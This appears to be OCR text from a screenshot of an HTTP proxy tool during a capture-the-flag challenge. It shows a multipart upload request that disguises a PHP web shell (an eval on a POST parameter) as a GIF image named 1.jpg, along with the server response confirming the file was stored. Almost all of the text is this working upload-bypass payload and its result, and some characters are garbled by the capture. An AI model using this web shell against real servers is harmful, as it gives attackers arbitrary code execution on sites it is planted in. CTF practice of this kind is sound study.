 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Origin:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81
Connection: close
Referer:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81/inde
x.php
Upgrade-Insecure-Requests: 1
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="fileUpload"; filename="1.jpg"
Content-Type: application/octet-stream
GIF89a
<script language='php'>eval($_POST[cmd]);</script>
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------13657726531834845421362475550--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/cc551ab005b2e60fbdc88de809b2c4b1 <br>Your
files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(5) "1.jpg"
[3]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches